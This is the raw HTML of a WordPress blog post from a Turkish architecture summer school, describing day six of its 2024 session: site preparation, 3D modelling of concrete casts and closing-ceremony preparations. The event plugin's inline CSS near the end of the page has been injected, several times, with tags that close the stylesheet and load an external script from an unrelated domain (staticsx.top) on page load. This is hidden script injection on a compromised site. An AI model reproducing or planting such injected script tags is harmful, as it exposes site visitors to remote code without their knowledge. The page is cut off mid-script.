<meta name="msapplication-TileImage" content="https://betonartyazokulu.com/wp-content/uploads/2023/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.feature-active .single-topics::after, .feature-active .single-topics::before,
.feature-active .single-topics .topics-link{
	opacity:1
}
.feature-active .single-topics .ts-title,
.feature-active .single-topics p{
	color: #fff;
}

.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title {
	background: #E74C3C;
}
.ticket-btn.btn {
	height: auto;
}		</style>
		    </head>
    <body class="post-template-default single single-post postid-3678 single-format-standard sidebar-active elementor-default elementor-kit-2455 elementor-page elementor-page-3678">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
<!-- header nav start-->
<header id="header" class="header header-transparent header-fullwidth navbar-fixed ">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://betonartyazokulu.com/">
						<img width="158" height="46" src="//betonartyazokulu.com/wp-content/uploads/2023/06/turkcimento-betonart.png" alt="Betonart Yaz Okulu">
					</a>
							</div><!-- Col end -->

			<div class="col-lg-9">
				<div class="header-fullwidth-nav">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620 nav-item"><a href="https://betonartyazokulu.com/betonart-mimarlik-yaz-okulu-hakkinda/" class="nav-link">Hakkında</a></li>
<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636 nav-item"><a href="https://betonartyazokulu.com/program/" class="nav-link">Program</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071 nav-item"><a href="https://betonartyazokulu.com/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794 nav-item"><a href="https://betonartyazokulu.com/gecmis-yaz-okullari/" class="nav-link">Geçmiş Yaz Okulları</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647 nav-item"><a href="https://betonartyazokulu.com/duzenleme-kurulu/" class="nav-link">Düzenleme Kurulu</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689 nav-item"><a href="https://betonartyazokulu.com/sponsorlar/" class="nav-link">Sponsorlar</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708 nav-item"><a href="https://betonartyazokulu.com/iletisim/" class="nav-link">İletişim</a></li>
</ul></div></nav>

									</div>
			</div>

		</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" >
   <!-- Subpage title start -->
   <div class="page-banner-title ">
   
      <div class="text-center">
      
         <p class="banner-title">
         Blog 
         </p> 
      
      
                  <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://betonartyazokulu.com">Anasayfa</a></li>  / <li>Yaz Okulu 2024</li> /   <li>6. Gün/21.07.2024</li></ol>            </div>
   </div><!-- Subpage title end -->
</div><!-- Page Banner end -->
<div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
        <div class="row">
						
            <div class="col-lg-10 mx-auto">
									<div class="content-single">

						<div class="entry-content">
							<article id="post-3678" class=" post-details post-3678 post type-post status-publish format-standard has-post-thumbnail hentry category-yaz-okulu-2024">

	<!-- Article header -->
	<header class="entry-header text-center clearfix">
		<h1 class="entry-title">
			6. Gün/21.07.2024		</h1>
			<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://betonartyazokulu.com/author/blogyazar/">Blog Yazar</a></span><span class="post-meta-date">
					<i class="icon icon-clock"></i>
						22 Temmuz 2024</span><span class="meta-categories post-cat">
					<i class="icon icon-folder"></i>
						<a href="https://betonartyazokulu.com/category/yaz-okulu-2024/" rel="category tag">Yaz Okulu 2024</a> 
					</span>	</div>
	
	</header><!-- header end -->

	

			<div class="entry-thumbnail post-media post-image text-center">
            		     <img class="img-fluid" src="https://betonartyazokulu.com/wp-content/uploads/2024/07/1-1-750x465.jpg" alt=" 6. Gün/21.07.2024">
             
      </div>
    
	


	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
					<div data-elementor-type="wp-post" data-elementor-id="3678" class="elementor elementor-3678">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7a778e03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a778e03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6326ea2e" data-id="6326ea2e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-582fde54 elementor-widget elementor-widget-text-editor" data-id="582fde54" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Yaz okulunun altıncı günü öğrenciler 4 farklı gruba bölünerek yarın yapılacak son beton dökümü ve kapanış hazırlıkları ile başladı.</p><p>Bir grup son tasarım için zemin düzenlemesi yapmaya başladı. Zeminin hazırlanması için zemin kazıldı ve düzleme çalışması yapıldı.</p><p>Başka bir grup yarın vinç çalışması için ve arşivleme amacıyla dökülen bütün betonların 3 boyutlu detaylı modellemesi ve excel arşivlemesi üzerine çalıştı. Diğer iki grup ise ilerleyen günlerde yapılacak olan kapanış töreni için kitapçık ve sunum hazırlığına başladı.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6facb1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6facb1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13b2b3e7" data-id="13b2b3e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d1f457c elementor-widget elementor-widget-image" data-id="d1f457c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="600" src="https://betonartyazokulu.com/wp-content/uploads/2024/07/2-1024x768.jpg" class="attachment-large size-large wp-image-3680" alt="" loading="lazy" srcset="https://betonartyazokulu.com/wp-content/uploads/2024/07/2-1024x768.jpg 1024w, https://betonartyazokulu.com/wp-content/uploads/2024/07/2-300x225.jpg 300w, https://betonartyazokulu.com/wp-content/uploads/2024/07/2-768x576.jpg 768w, https://betonartyazokulu.com/wp-content/uploads/2024/07/2.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b9f9ad elementor-widget elementor-widget-image" data-id="3b9f9ad" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="600" src="https://betonartyazokulu.com/wp-content/uploads/2024/07/5-1024x768.jpg" class="attachment-large size-large wp-image-3683" alt="" loading="lazy" srcset="https://betonartyazokulu.com/wp-content/uploads/2024/07/5-1024x768.jpg 1024w, https://betonartyazokulu.com/wp-content/uploads/2024/07/5-300x225.jpg 300w, https://betonartyazokulu.com/wp-content/uploads/2024/07/5-768x576.jpg 768w, https://betonartyazokulu.com/wp-content/uploads/2024/07/5.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa29cd" data-id="aa29cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d560592 elementor-widget elementor-widget-image" data-id="d560592" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="600" src="https://betonartyazokulu.com/wp-content/uploads/2024/07/3-1024x768.jpg" class="attachment-large size-large wp-image-3681" alt="" loading="lazy" srcset="https://betonartyazokulu.com/wp-content/uploads/2024/07/3-1024x768.jpg 1024w, https://betonartyazokulu.com/wp-content/uploads/2024/07/3-300x225.jpg 300w, https://betonartyazokulu.com/wp-content/uploads/2024/07/3-768x576.jpg 768w, https://betonartyazokulu.com/wp-content/uploads/2024/07/3.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b6c75b elementor-widget elementor-widget-image" data-id="7b6c75b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="768" height="1024" src="https://betonartyazokulu.com/wp-content/uploads/2024/07/6-1-1-768x1024.jpeg" class="attachment-large size-large wp-image-3684" alt="" loading="lazy" srcset="https://betonartyazokulu.com/wp-content/uploads/2024/07/6-1-1-768x1024.jpeg 768w, https://betonartyazokulu.com/wp-content/uploads/2024/07/6-1-1-225x300.jpeg 225w, https://betonartyazokulu.com/wp-content/uploads/2024/07/6-1-1-1152x1536.jpeg 1152w, https://betonartyazokulu.com/wp-content/uploads/2024/07/6-1-1.jpeg 1200w" sizes="(max-width: 768px) 100vw, 768px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1bb23425" data-id="1bb23425" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d65304b elementor-widget elementor-widget-image" data-id="d65304b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="600" src="https://betonartyazokulu.com/wp-content/uploads/2024/07/4-1024x768.jpg" class="attachment-large size-large wp-image-3682" alt="" loading="lazy" srcset="https://betonartyazokulu.com/wp-content/uploads/2024/07/4-1024x768.jpg 1024w, https://betonartyazokulu.com/wp-content/uploads/2024/07/4-300x225.jpg 300w, https://betonartyazokulu.com/wp-content/uploads/2024/07/4-768x576.jpg 768w, https://betonartyazokulu.com/wp-content/uploads/2024/07/4.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-562643e elementor-widget elementor-widget-image" data-id="562643e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="768" height="1024" src="https://betonartyazokulu.com/wp-content/uploads/2024/07/6-2-1-768x1024.jpeg" class="attachment-large size-large wp-image-3685" alt="" loading="lazy" srcset="https://betonartyazokulu.com/wp-content/uploads/2024/07/6-2-1-768x1024.jpeg 768w, https://betonartyazokulu.com/wp-content/uploads/2024/07/6-2-1-225x300.jpeg 225w, https://betonartyazokulu.com/wp-content/uploads/2024/07/6-2-1-1152x1536.jpeg 1152w, https://betonartyazokulu.com/wp-content/uploads/2024/07/6-2-1.jpeg 1200w" sizes="(max-width: 768px) 100vw, 768px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>	
						</div> <!-- .entry-content -->

						<footer class="entry-footer clearfix">
							
													</footer> <!-- .entry-footer -->

							<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://betonartyazokulu.com/5-gun-20-07-2024/">
					<h3>5. Gün/20.07.2024</h3>
					<span><i class="icon icon-left-arrow"></i>Önceki</span>
				</a>
					</div>
		<div class="post-next">
							<a href="https://betonartyazokulu.com/1-gun-01-07-2025/">
					<h3>1. Gün/ 01.07.2025</h3>

					<span>Sonraki <i class="icon icon-right-arrow"></i></span>
				</a>
					</div>
	</nav>
					</div>

					<div class="author-box solid-bg">
    <div class="author-img">
       <img alt='' src='https://secure.gravatar.com/avatar/f216652b0397e3b88ceb3ce02d362701?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f216652b0397e3b88ceb3ce02d362701?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>    </div>
    <div class="author-info">
        <h5 class="post_author_title">
            Blog Yazar                    </h5>
        <p class="post_author_role">
        administrator        </p>
             </div>
</div> <!-- Author box end -->

					
				            </div> <!-- .col-md-8 -->

			          
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!--#main-content -->

     
  <footer class="ts-footer" style='background-color:#283747' >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                        <li class="ts-facebook">
                                <a href="https://www.facebook.com/turkcimento/" rel="noreferrer">
                                    <i class="fa fa-facebook" aria-hidden="true"></i>
                                    <span title="Facebook">Facebook</span>
                                </a>
                            </li>
                                                        <li class="ts-twitter">
                                <a href="https://twitter.com/turkcimento" rel="noreferrer">
                                    <i class="fa fa-twitter" aria-hidden="true"></i>
                                    <span title="Twitter">Twitter</span>
                                </a>
                            </li>
                                                        <li class="ts-linkedin">
                                <a href="https://www.linkedin.com/company/turkcimento/" rel="noreferrer">
                                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                                    <span title="Linkedin">Linkedin</span>
                                </a>
                            </li>
                                                        <li class="ts-instagram">
                                <a href="https://www.instagram.com/betonartmimarlikyazokulu/" rel="noreferrer">
                                    <i class="fa fa-instagram" aria-hidden="true"></i>
                                    <span title="Instagram">Instagram</span>
                                </a>
                            </li>
                                                        <li class="ts-youtube">
                                <a href="https://www.youtube.com/channel/UC1ICwcCsPkDTz1e0FpvP9yQ" rel="noreferrer">
                                    <i class="fa fa-youtube" aria-hidden="true"></i>
                                    <span title="Youtube">Youtube</span>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                            <div class="footer-menu text-center mb-25">
                            <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://betonartyazokulu.com/betonart-mimarlik-yaz-okulu-hakkinda/">BETONART Mimarlık Yaz Okulu Hakkında</a></li>
<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://betonartyazokulu.com/sponsorlar/">Sponsorlar</a></li>
<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://betonartyazokulu.com/blog/">Blog</a></li>
<li id="menu-item-3011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a href="https://betonartyazokulu.com/iletisim/">İletişim</a></li>
</ul></div>                        </div><!-- footer menu end-->
                                        
                    <div class="copyright-text d text-center">
                    <p >
                    &copy; 2026&nbsp;Türkçimento. Tüm Hakları Saklıdır.</p>
                    </div>
                       
                </div>
            </div>
        </div>
          
            <div class="BackTo">
                <a href="#" class="icon icon-chevron-up"></a>
                </div>
             
    </footer>

   <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://betonartyazokulu.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://betonartyazokulu.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' type='text/css' media='all' />
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/betonartyazokulu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://betonartyazokulu.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d' id='eventin-i18n-js'></script>
<script type='text/javascript' id='etn-public-js-extra'>
/* <![CDATA[ */
